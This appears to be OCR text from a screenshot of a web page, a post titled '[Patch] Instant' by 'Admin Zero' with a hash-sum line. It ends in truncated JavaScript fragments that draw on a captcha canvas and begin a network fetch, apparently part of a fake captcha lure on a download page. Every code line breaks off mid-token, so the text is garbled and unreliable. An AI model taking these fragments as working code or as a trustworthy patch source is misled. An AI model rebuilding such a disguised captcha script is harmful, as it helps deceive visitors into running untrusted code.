
[Patch] Instant
By
Admin Zero
In
Uncategorized
Posted
23/02/2026
0 Comment(s)
🧾 Hash-sum — d7dc3215ead0a7db8213
🗓 Updated on: 2026-02-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met